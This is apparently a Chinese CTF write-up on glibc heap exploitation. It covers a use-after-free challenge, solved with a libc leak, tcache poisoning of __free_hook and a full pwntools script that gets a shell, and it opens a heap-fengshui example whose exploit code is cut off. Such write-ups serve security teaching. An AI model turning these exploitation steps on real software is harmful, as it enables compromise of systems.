

程序本身有着分配、删除、修改、打印堆块内容 的功能,给的面面俱到,十分白给

漏洞点在于delete()函数中free后没有将指针置NULL,存在 Use After Free漏洞
在add()函数中我们有着16个可用的下标,且分配时会直接覆写原指针,因此我们几乎是可以分配任意个chunk,但是只允许我们分配fastbin size范围的chunk

因此若想要泄露libc地址我们需要借助malloc_consolidate()将chunk送入small bins中
注意到leaveYourName()函数中会调用malloc()分配一个大chunk,因此我们可以通过调用该函数触发malloc_consolidate(),将fastbin中chunk送入smallbin, 以泄露libc基址
gdb调试我们可以得知该地址与main_arena间距336,因而我们便可以得到libc基址
将这个small bin再分配回来我们就能够实现chunk overlapping了,继而就是通过程序的edit功能实现tcache poisoning修改__free_hook为system()后free一个内容为”/bin/sh”的chunk即可get shell
需要注意的是edit()函数中是从bk的位置开始输入 的,因而我们的fake chunk需要构造到__free_hook - 8 的位置
故构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
from pwn import *context.arch = 'amd64' p = process('./pwn' ) e = ELF('./pwn' ) libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6' ) def cmd (command:int ): p.recvuntil(b'>> ' ) p.sendline(str (command).encode()) def new (index:int , size:int ): cmd(1 ) p.recvuntil(b"input index" ) p.sendline(str (index).encode()) p.recvuntil(b"input size" ) p.sendline(str (size).encode()) def delete (index:int ): cmd(2 ) p.recvuntil(b"input index" ) p.sendline(str (index).encode()) def edit (index:int , content ): cmd(3 ) p.recvuntil(b"input index" ) p.sendline(str (index).encode()) p.recvuntil(b"input content" ) p.send(content) def dump (index:int ): cmd(4 ) p.recvuntil(b"input index" ) p.sendline(str (index).encode()) def leaveYourName (content ): cmd(5 ) p.recvuntil(b"your name:" ) p.send(content) def exp (): for i in range (16 ): new(i, 0x10 ) for i in range (15 ): delete(i) leaveYourName(b'arttnba3' ) dump(7 ) main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 336 __malloc_hook = main_arena - 0x10 libc_base = __malloc_hook - libc.sym['__malloc_hook' ] log.info("Libc addr:" + str (hex (libc_base))) for i in range (7 ): new(i, 0x10 ) new(7 , 0x60 ) edit(7 , p64(0 ) * 2 + p64(0x21 ) + p64(0 ) * 3 + p64(0x21 ) + p64(0 ) * 3 + p64(0x21 )) delete(10 ) delete(9 ) delete(8 ) edit(7 , p64(0 ) * 2 + p64(0x21 ) + p64(libc_base + libc.sym['__free_hook' ] - 8 )) new(10 , 0x10 ) new(9 , 0x10 ) edit(9 , p64(libc_base + libc.sym['system' ])) edit(7 , p64(0 ) * 2 + p64(0x21 ) + b"/bin/sh\x00" ) delete(8 ) p.interactive() if __name__ == '__main__' : exp()
运行即得flag
五、堆风水(Heap Fengshui) 所谓堆风水也叫作堆排布,其实说严格了并不是一种漏洞的利用方法,而是一种灵活布置堆块来控制堆布局的方法,在一些一些其他漏洞的利用中起到效果
堆风水一词源于中国道教的“风水”一词,这个词无法很好地被翻译为英文故直接取其拼音


例题:babyfengshui_33c3_2016 - heap arrangement + got table hijack 惯例的checksec,开了NX和canary
拖入IDA进行分析




我们不难看出分配堆块时所生成的大致结构应当如下,且该结构体malloc的大小为0x80,处在unsorted bin 范围内
漏洞点在于对输入长度的检测,它是检测的是我们所输入的长度是否大于从description chunk的addr到struct chunk的prev_size的长度
在常规情况下我们似乎只能够覆写掉PREV_SIZE的一部分,不痛不痒
但是考虑这样的一种情况:我们先分配两个大块(chunk4,其中第一个块的size要在unsorted范围内),之后释放掉第一个大块,再分配一个size更大的块,unsorted bin内就会从这个大chunk(由两个chunk合并而来)中切割一个大chunk给到description,之后再从下方的top chunk切割0x90来给到struct,这个时候*由于对length的错误判定就会导致我们有机会覆写第二个大块中的内容
故考虑先覆写第二个大块中的description addr为free@got后泄漏出libc的基址,后再修改free@got为system函数地址后释放一个内容为"/bin/sh"的chunk即可通过system("/bin/sh")来get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
